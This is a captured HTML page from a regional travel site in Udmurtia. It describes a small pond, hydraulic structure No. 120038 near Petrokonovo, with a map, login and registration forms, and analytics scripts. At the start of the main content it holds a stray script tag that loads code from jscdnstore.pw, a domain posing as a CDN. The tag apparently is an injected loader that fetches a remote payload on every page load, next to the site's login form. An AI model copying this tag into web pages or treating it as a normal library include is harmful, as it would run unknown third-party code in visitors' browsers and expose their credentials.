

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udm.travel/water/prudy-s-ploshchadyu-menee-1-ga/gts-120038-68192/
body_size: 10358
content:
<!DOCTYPE html><!-- (c) Novastar digital production | https://novastar.su/ -->
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>ГТС № 120038 — описание, карта, достопримечательности, фотографии, отзывы</title>
    <!--	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
          crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Merriweather:300,700|Oswald&amp;subset=cyrillic" rel="stylesheet">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.theme.default.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/likely/likely.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/css/styles.css">
    <!-- bitrix head -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://udm.travel/water/prudy-s-ploshchadyu-menee-1-ga/gts-120038-68192/" />
<link href="/bitrix/js/main/core/css/core.css?15187723183963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/utility.css?1518780338106" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/width.css?1518780338684" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/button.css?15187803397504" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/message.css?1549639281905" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/form.css?15496392816222" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/modal.css?15496392855911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/alert.css?15496392814652" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?15496389702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?154963907517339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1518772335666" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/news.detail/water/style.css?1537535524155" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/style.css?1521012266501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.register/templates/.default/styles.css?15496392915829" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/breadcrumb/breadcrumbs/style.css?1533886499585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/styles.css?1552573550796" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/template_styles.css?15528140039900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'API_CORE_FLATPICKR_WEEKDAYS_SHORTHAND':['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],'API_CORE_FLATPICKR_WEEKDAYS_LONGHAND':['Воскресенье','Понедельник','Вторник','Среда','Четверг','Пятница','Суббота'],'API_CORE_FLATPICKR_MONTHS_SHORTHAND':['Янв','Фев','Март','Апр','Май','Июнь','Июль','Авг','Сен','Окт','Ноя','Дек'],'API_CORE_FLATPICKR_MONTHS_LONGHAND':['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],'API_CORE_FLATPICKR_SCROLLTITLE':'Крутите скролл','API_CORE_FLATPICKR_TOGGLETITLE':'Нажмите для переключения','API_CORE_WYSIWYG_REDACTOR2_LANG':'{\n    \"format\": \"Формат\",\n    \"image\": \"Картинка\",\n    \"file\": \"Файл\",\n    \"link\": \"Ссылка\",\n    \"bold\": \"Полужирный\",\n    \"italic\": \"Курсив\",\n    \"deleted\": \"Зачеркнутый\",\n    \"underline\": \"Подчеркнутый\",\n    \"bold-abbr\": \"B\",\n    \"italic-abbr\": \"I\",\n    \"deleted-abbr\": \"S\",\n    \"underline-abbr\": \"U\",\n    \"lists\": \"Списки\",\n    \"link-insert\": \"Вставить ссылку\",\n    \"link-edit\": \"Редактировать ссылку\",\n    \"link-in-new-tab\": \"Открыть ссылку в новом табе\",\n    \"unlink\": \"Удалить ссылку\",\n    \"cancel\": \"Отменить\",\n    \"close\": \"Закрыть\",\n    \"insert\": \"Вставить\",\n    \"save\": \"Сохранить\",\n    \"delete\": \"Удалить\",\n    \"text\": \"Текст\",\n    \"edit\": \"Редактировать\",\n    \"title\": \"Title\",\n    \"paragraph\": \"Обычный текст\",\n    \"quote\": \"Цитата\",\n    \"code\": \"Код\",\n    \"heading1\": \"Заголовок 1\",\n    \"heading2\": \"Заголовок 2\",\n    \"heading3\": \"Заголовок 3\",\n    \"heading4\": \"Заголовок 4\",\n    \"heading5\": \"Заголовок 5\",\n    \"heading6\": \"Заголовок 6\",\n    \"filename\": \"Имя файла\",\n    \"optional\": \"необязательно\",\n    \"unorderedlist\": \"Ненумерованный список\",\n    \"orderedlist\": \"Нумерованный список\",\n    \"outdent\": \"Убрать отступ\",\n    \"indent\": \"Добавить отступ\",\n    \"horizontalrule\": \"Линия\",\n    \"upload-label\": \"Перетащите файл или \",\n    \"accessibility-help-label\": \"Редактор форматированного текста\",\n    \"caption\": \"Подпись\",\n    \"bulletslist\": \"Маркеры\",\n    \"numberslist\": \"Нумерация\",\n    \"image-position\": \"Position\",\n    \"none\": \"None\",\n    \"left\": \"Left\",\n    \"right\": \"Right\",\n    \"center\": \"Center\"\n}'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'14400','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768959976','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c2e54c88ff1c4c7821d65ee1fa5ce14a'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1669717121122604"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15496390705265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15496390722917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15496390722895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?154963908141772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?151877231884320"></script>
<script type="text/javascript" src="/bitrix/js/api.core/form.js?15496392851657"></script>
<script type="text/javascript" src="/bitrix/js/api.core/modal.js?15496392852616"></script>
<script type="text/javascript" src="/bitrix/js/api.core/alert.js?15496392857820"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?154963885370773"></script>


<script type="text/javascript" src="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/script.js?152101226612503"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.login/templates/.default/scripts.js?15496392853499"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15187723351540"></script>
	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthLogin({
				wrapperId: '#bx_1547235618_kdf8Cm',
				formId: '#bx_1547235618_kdf8Cm_form',
				siteId: 's1',
				sessid: 'c2e54c88ff1c4c7821d65ee1fa5ce14a',
				secureAuth: false,
				secureData: [],
				messLogin: 'Логин или E-mail',
				messSuccess: 'Добро пожаловать на сайт!',
				useCaptcha: '',
			});


			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRegister({
				wrapperId: '#bx_1004171869_Hnj7Ij_wrap',
				formId: '#bx_1004171869_Hnj7Ij',
				secureAuth: false,
				secureData: [],
				REQUIRED_FIELDS: ["NAME","EMAIL"],
				usePrivacy: '',
				useConsent: '',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRestore({
				wrapperId: '#bx_2646245184_o67T0V',
				formId: '#bx_2646245184_o67T0V_form',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$.fn.apiAuthAjax({
				modalId: '#api_auth_ajax_modal',
				authId: '.api_auth_ajax',
			});
		});
	</script>

<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef85bede9614541620c16a7ddf513a0d"]); _ba.push(["host", "udm.travel"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <!-- /bitrix head -->
        <meta name="author" content="UDM.travel"/>
    <meta property="og:type" content="article"/>
    <!-- meta property="og:image" content="..."/ -->
    <meta property="article:author" content="https://www.facebook.com/udm.travel"/>
    <meta property="article:publisher" content="https://www.facebook.com/udm.travel"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/images/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="UDM.travel">
    <meta name="application-name" content="UDM.travel">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1471000136333674');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1471000136333674&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter49905190 = new Ya.Metrika2({
                        id: 49905190,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/tag.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks2");
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/49905190" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110382315-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-110382315-1');
    </script>
    <script type="text/javascript">!function () {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function () {
                VK.Retargeting.Init("VK-RTRG-286084-fux00"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();</script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-286084-fux00" style="position:fixed; left:-999px;" alt=""/></noscript>

    <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"
            type="text/javascript">
    </script>

</head>


<body>
<header>
    <div id="logo">
        <a href="/"><img src="/images/logo.svg"><span id="beta">beta</span></a>
    </div>
    <nav>
        <a href="/places/">Места</a>
        <a href="/people/">Люди</a>
        <a href="/nature/">Природа</a>
        <!-- a href="/locations/">Населённые пункты</a -->
        <!-- a href="/catalog/">Услуги</a -->
        <a href="/articles/">Статьи</a>
        <a href="/about/">О нас</a>
        <a href="/news/">Новости</a>
        <!-- a href="/partnership/">Стать партнёром</a -->
        <a id="topmenuorderbutton" href="/cabinet/">Мой кабинет</a>
        <!--
<div id="search_header">
    <script>
        BX.ready(function () {
            var input = BX("qplSKIW");
            if (input)
                new JsSuggest(input, 'pe:10,md5:,site:s1');
        });
    </script>
    <IFRAME
            style="width:0px; height:0px; border: 0px;"
            src="javascript:''"
            name="qplSKIW_div_frame"
            id="qplSKIW_div_frame"
    ></IFRAME>
    <div class="gr">
    <input
		            size="40"
		            name="q"
            id="qplSKIW"
            value=""
            class="search-suggest"
            type="text"
            autocomplete="off"
            placeholder="Поиск"
    />
        <i class="fa fa-search"></i>
    </div>
</div>-->
    </nav>
    <div id="registration">
        	<div id="bx_2757171060_3wmvFm" class="api_auth_ajax">
									<a class="api_link api_button api_button_small" href="#api_auth_login"
				   data-header="Вход на сайт">Вход</a>
										<a class="api_link api_button api_button_small" href="#api_auth_register"
				   data-header="Регистрация">Регистрация</a>
						<div id="api_auth_ajax_modal" class="api_modal">
				<div class="api_modal_dialog">
					<div class="api_modal_close"></div>
					<div class="api_modal_header"></div>
					<div class="api_modal_content">
						<div id="api_auth_login">
								<div id="bx_1547235618_kdf8Cm" class="api-auth-login" data-css="/bitrix/components/api/auth.login/templates/.default/styles.css" data-js="/bitrix/components/api/auth.login/templates/.default/scripts.js">
		<form id="bx_1547235618_kdf8Cm_form"
		      name="bx_1547235618_kdf8Cm_form"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" value="" maxlength="50" class="api_field" placeholder="Логин или E-mail">
			</div>
			<div class="api_row">
				<input type="password" name="PASSWORD" value="" maxlength="50" autocomplete="off" class="api_field" placeholder="Пароль">
							</div>

						<div class="api_row api-captcha">
				<div class="api_row api-captcha_sid">
					<div class="api_controls">
						<input type="hidden" class="api_captcha_sid" name="captcha_sid" value="">
						<img class="api_captcha_src" src="/bitrix/tools/captcha.php?captcha_sid="
						     width="180" height="40" alt="Закгрузка captcha...">
						<span class="api-captcha-refresh api-icon-refresh" title="Нажмите, чтобы обновить код защиты"></span>
					</div>
				</div>
				<div class="api_row api_row_required api-row-captcha_word">
					<div class="api_label">Введите код защиты<span class="api_required">*</span></div>
					<div class="api_controls">
						<div class="api_control">
							<input type="text" class="api_captcha_word" name="captcha_word"  maxlength="50" value="" autocomplete="off">
						</div>
					</div>
				</div>
			</div>
			
			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Войти</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
									<div class="api_text_right">
						<a class="api_link api_auth_register_url"
						   href="#api_auth_register"
						   data-header="Регистрация">Регистрация</a>
					</div>
							</div>
		</form>
					<div class="api_soc_auth api_text_center">
				<div class="api_soc_auth_title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fwater%2Fprudy-s-ploshchadyu-menee-1-ga%2Fgts-120038-68192%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Fprudy-s-ploshchadyu-menee-1-ga%252Fgts-120038-68192%252F%253Fcheck_key%253Dbc022b760de419696ef40be874adf69c', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Fprudy-s-ploshchadyu-menee-1-ga%252Fgts-120038-68192%252F%253Fcheck_key%253Dbc022b760de419696ef40be874adf69c', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
						</div>
													<div id="api_auth_register">
									<div id="bx_1004171869_Hnj7Ij_wrap" class="api-auth-register" data-css="/bitrix/components/api/auth.register/templates/.default/styles.css" data-js="/bitrix/components/api/auth.register/templates/.default/scripts.js">
		<form id="bx_1004171869_Hnj7Ij"
		      name="bx_1004171869_Hnj7Ij"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>

			
																							<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[NAME]" value="" placeholder="Имя *" class="api_field">							</div>
						</div>
																									<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[EMAIL]" value="" placeholder="E-mail *" class="api_field">							</div>
						</div>
												
			
			<div class="api_row">
				<div class="api-req"><span class="api-asterisk">*</span>&mdash; обязательные для заполнения поля</div>
			</div>

			
			
						<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Зарегистрироваться</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_register_url"
					   href="#api_auth_login"
					   data-header="Вход на сайт">Авторизация</a>
				</div>
				<div class="api_text_right">
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
			</div>
		</form>
					<div class="api-soc-auth api_text_center">
				<div class="api-soc-auth-title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fwater%2Fprudy-s-ploshchadyu-menee-1-ga%2Fgts-120038-68192%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Fprudy-s-ploshchadyu-menee-1-ga%252Fgts-120038-68192%252F%253Fcheck_key%253Dbc022b760de419696ef40be874adf69c', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Fprudy-s-ploshchadyu-menee-1-ga%252Fgts-120038-68192%252F%253Fcheck_key%253Dbc022b760de419696ef40be874adf69c', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
							</div>
												<div id="api_auth_restore">
								<div id="bx_2646245184_o67T0V"
	     class="api-auth-restore"
	     data-css="/bitrix/components/api/auth.restore/templates/.default/styles.css"
	     data-js="/bitrix/components/api/auth.restore/templates/.default/scripts.js">
		<form id="bx_2646245184_o67T0V_form"
		      action="#api_auth_restore"
		      name="bx_2646245184_o67T0V_form"
		      method="post"
		      class="api_form">
							<input type="hidden" name="backurl" value="/water/prudy-s-ploshchadyu-menee-1-ga/gts-120038-68192/"/>
						<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" maxlength="255" value="" placeholder="Введите логин или e-mail">
			</div>

			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Восстановить</button>
			</div>
			<div class="api_row">
				<a class="api_link api_auth_login"
				   href="#api_auth_login"
				   data-header="Вход на сайт">Я вспомнил пароль</a>
			</div>
		</form>
	</div>
						</div>
					</div>
				</div>
			</div>
			</div>
    </div>
    <br clear="all">
</header>
<div id="breadcrumb">
    <link href="/bitrix/css/main/font-awesome.css?151877231928777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/water/" title="Водные ресурсы" itemprop="url">
					<span itemprop="title">Водные ресурсы</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<a href="/water/prudy-s-ploshchadyu-menee-1-ga/" title="Пруды с площадью менее 1 га" itemprop="url">
					<span itemprop="title">Пруды с площадью менее 1 га</span>
				</a>
			</div><div style="clear:both"></div></div></div>
<main class="container"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="news-detail">
    <div class="row">
        <div class="col-lg-12">
            <h1 id="nameplace">ГТС № 120038</h1>

            <div>
                		 
				<div  class="a" ><B><U>Водохозяйственный объект № 120038</U><BR>Наименование объекта:</B>Петроконово №2 (0,7 км северо-западнее)<BR><b>Административный район: </B>Кезский район<BR><b>Муниципальное образование: </B>Степаненское<BR><b>Ближайший населенный пункт: </B>Петроконово<BR><b>Водоток: </B>Зуда<BR><b>Площадь зеркала объекта(га): </B>0,16<BR><b>Источник информации: </B>Данные ДДЗ<BR><b>Год обследования:  </B>2013<BR><B>Год актуализации информации: </B> 2018</div>
		
		<br>
            </div>

                        <div id="share-socials" class="location">
                <div class="likely likely-big">
                    <div class="vkontakte">Поделиться Вконтакте</div>
                    <div class="facebook">Поделиться в Фейсбук</div>
                    <div class="twitter">Твитнуть</div>
                    <div class="gplus">Плюсануть</div>
                    <!-- div class="telegram">Отправить</div>
                    <div class="odnoklassniki">Класснуть</div>
                    <div class="linkedin">Линкануть</div>
                    <div class="whatsapp">Вотсапнуть</div>
                    <div class="pinterest" data-media="i/pinnable.jpg">Запинить</div -->
                </div>
            </div>
        </div>
    </div>

    
    <!-- div class="row">
        <div class="info-place">
            <h2>Местоположение</h2>
            <ul>
                                                                            </ul>
        </div -->
    <!-- div class="info-place">
            <h3>Организатор посещений:</h3>
            <b>ФИО:</b> <br>
            <b>Должность:</b> <br>
            <b>Рабочий телефон:</b> <br>
            <b>Рабочий email:</b> <br>
        </div -->
    <!-- /div>

    <div class="row">
        <div class="info-place">
            <h2>Контактная информация</h2>
            <ul>
                                                                                            </ul>
        </div>
    </div -->
    <script type="text/javascript">
        ymaps.ready(function () {
            var myMap = new ymaps.Map('locationmap', {
                    center: [58.261364,53.5695246],
                    zoom: 13,
                    type: 'yandex#satellite'
                }, {
                    searchControlProvider: 'yandex#search'
                }),
                objectManager = new ymaps.ObjectManager({
                    // Чтобы метки начали кластеризоваться, выставляем опцию.
                    clusterize: true,
                    // ObjectManager принимает те же опции, что и кластеризатор.
                    gridSize: 32,
                    clusterDisableClickZoom: true
                });
            myMap.behaviors.disable("scrollZoom");
            // Чтобы задать опции одиночным объектам и кластерам,
            // обратимся к дочерним коллекциям ObjectManager.
            objectManager.objects.options.set('preset', 'islands#greenDotIcon');
            objectManager.clusters.options.set('preset', 'islands#greenClusterIcons');
            myMap.geoObjects.add(objectManager);

            $.ajax({
                url: "/api/locations/getList.php?location_id=9712&location_geo=58.261364,53.5695246"
            }).done(function (data) {
                objectManager.add(data);
            });

        });
    </script>
    <div id="locationmap">
    </div>

    <!-- div id="locationplaces"><h2>Достопримечательности</h2><div class="items-list" -->
        <!-- /div></div -->

    <!-- h2>Фотографии</h2>
    <div class="row">
        <div id="carousel">
			        </div>
    </div -->

    
    <!-- div class="row detail-text">
        <div class="col-lg-12">
            <h2>Описание</h2>
					 
				<div  class="a" ><B><U>Водохозяйственный объект № 120038</U><BR>Наименование объекта:</B>Петроконово №2 (0,7 км северо-западнее)<BR><b>Административный район: </B>Кезский район<BR><b>Муниципальное образование: </B>Степаненское<BR><b>Ближайший населенный пункт: </B>Петроконово<BR><b>Водоток: </B>Зуда<BR><b>Площадь зеркала объекта(га): </B>0,16<BR><b>Источник информации: </B>Данные ДДЗ<BR><b>Год обследования:  </B>2013<BR><B>Год актуализации информации: </B> 2018</div>
		
		        </div>
    </div -->

    <br clear="all">
            <p>Вернуться в категорию <a href="/water/prudy-s-ploshchadyu-menee-1-ga/">Пруды с площадью менее 1 га</a></p>
    
</div>
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Place",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.5",
            "reviewCount": "11"
        },
        "name": "ГТС № 120038        "
    }

</script><br clear="all">
</main>
<div id="socials">
    <a href="https://vk.com/udm.travel"><i class="fa fa-vk"></i></a>
    <!-- a href="https://www.facebook.com/udm.travel"><i class="fa fa-facebook"></i></a>
    <a href="https://www.instagram.com/udm.travel/"><i class="fa fa-instagram"></i></a -->
